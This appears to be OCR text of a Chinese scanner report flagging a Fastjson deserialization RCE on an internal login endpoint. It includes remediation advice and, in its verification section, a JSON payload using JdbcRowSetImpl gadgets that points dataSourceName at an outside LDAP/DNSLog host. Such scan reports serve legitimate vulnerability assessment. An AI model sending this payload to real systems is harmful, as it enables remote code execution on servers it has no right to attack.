 目标 fastjson 框架可能存在 RCE 漏洞 (DNSLog Check) 版本 [1.2.45-1.2.45] 折叠详情
严重 Url http://172.30.12.236:8080/login 发现时间 2024-01-03 13:14:54 最近更新时间 2024-01-03 13:14:54
172.30.12.236 ID 402 端口 8080
172.30.12.236 类型 信息[默认] 来源 Fastjson 综合检测
oken - Hash b2ba28a2-d611-4b7e-a405-
bf2d299d16e4 验证状态 已验证
述 Fastjson反序列化漏洞是一种远程代码执行漏洞，攻击者可以通过构造恶意JSON字符串触发漏洞，进而执行任意代码。该漏洞存在的原因是Fastjson在处理某些特定的JSON字符串时没有正确地
检查反序列化的数据，导致攻击者可以在JSON中植入恶意代码。
案 1. 升级Fastjson版本：如果你的项目中使用了Fastjson，请确保使用的是1.2.80版本或以上。Fastjson团队已经在1.2.80版本中修复了反序列化漏洞以及其他安全问题，因此升级到较新版本是解
决漏洞的最佳方法。
2. 避免使用AutoType特性：Fastjson的AutoType功能是导致反序列化漏洞的一个重要因素。该功能可以在一定程度上增强反序列化能力，但也容易被恶意利用。在实际使用中，尽量避免开启
AutoType功能，可以通过设置ParserConfig的autoTypeSupport属性为false来关闭该功能。这样做会限制某些复杂类型的反序列化能力，但可以提高安全性。
3. 审查输入数据：在处理JSON字符串时，对于从不可信来源（如网络、用户输入等）获取的数据，应进行充分的验证和过滤。确保只有受信任的数据被传递给Fastjson进行反序列化操作。
eter [body]
d "[{\"yK\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},\"pr\":
{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://ijsjdntjoh.dgrh3.cn\",\"autoCommit\":true}} {\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[,,,
{,,,\"dataSourceName\":\"ldap://ijsjdntjoh.dgrh3.cn\", \"autoCommit\":true}]"
st
1 POST /login HTTP/1.1
2 Host ? : 172.30.12.236:8080
3 Accept-Encoding: gzip, deflate
4 Connection: keep-alive
5 Referer: http://172.30.12.236:8080/
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
7 x-forwarded-for: 1.1.1.1
8 DNT: 1
9 Content-Type: application/json
10 Accept: */*